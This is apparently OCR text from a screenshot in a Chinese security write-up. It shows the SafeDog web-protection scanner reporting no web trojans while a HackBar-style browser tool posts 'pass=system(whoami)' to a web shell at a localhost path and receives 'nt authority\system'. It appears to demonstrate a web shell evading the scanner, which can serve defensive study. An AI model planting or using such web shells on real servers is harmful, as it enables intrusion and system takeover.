 网站安全狗(APACHE版) V3.5 正式版本
网马查杀 主动防御 流量保护 资源保护 IP黑白名单
扫描已完成，未发现网页木马及其他危险文
上次扫描时间：2017-09-17 16:59:18
全站扫描
扫描所有网站，更全面更安
自定义网站扫描
扫描关键性网站，快速安全
自定义路径扫描
扫描关键路径，快速安全
定时扫描 扫描
查看历史记录 查看隔离记录
127.0.0.1/edit/shell/pass.php × +
127.0.0.1/edit/shell/pass.php 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL http://127.0.0.1/edit/shell/pass.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data pass=system(whoami)
nt authority\system